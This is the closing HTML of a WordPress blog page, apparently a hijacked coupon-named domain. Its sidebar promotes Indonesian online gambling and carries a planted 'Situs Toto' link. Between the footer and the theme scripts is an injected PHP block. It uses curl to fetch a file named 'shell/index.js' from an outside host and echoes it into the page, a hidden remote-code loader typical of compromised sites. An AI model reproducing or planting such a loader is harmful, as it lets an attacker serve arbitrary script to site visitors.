	<section id="block-2" class="fbox swidgets-wrap widget widget_block widget_search"><form role="search" method="get" action="https://bedbathandbeyondprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/agen-prediksi-pacuan-kuda-online-akurat/">Agen Prediksi Pacuan Kuda Online Akurat: Panduan Lengkap untuk Taruhan Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/agen-judi-pacuan-kuda-online-terbaik/">Agen Judi Pacuan Kuda Online Terbaik Untuk Pengalaman Taruhan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/prediksi-pacuan-kuda-online-paling-akurat/">Prediksi Pacuan Kuda Online Paling Akurat: Strategi dan Analisis Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/agen-prediksi-judi-pacuan-kuda-online-terpercaya/">Agen Prediksi Judi Pacuan Kuda Online Terpercaya: Menemukan Sumber Tepercaya untuk Taruhan Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/agen-prediksi-balap-kuda-online-resmi/">Agen Prediksi Balap Kuda Online Resmi: Panduan Terpercaya untuk Pecinta Balap</a></li>
</ul></div></div></section><section id="block-4" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bedbathandbeyondprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				Bedbathandbeyondprintablecouponnow 
				<span class="footer-info-right">
					 | Powered by Superbs  <a href="https://superbthemes.com/personalblogily/" rel="nofollow noopener">Personal Blog theme</a> 
					
				</span>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-popular-air-naningan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"378baea3422a447f9644e5ed8a1f0edf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
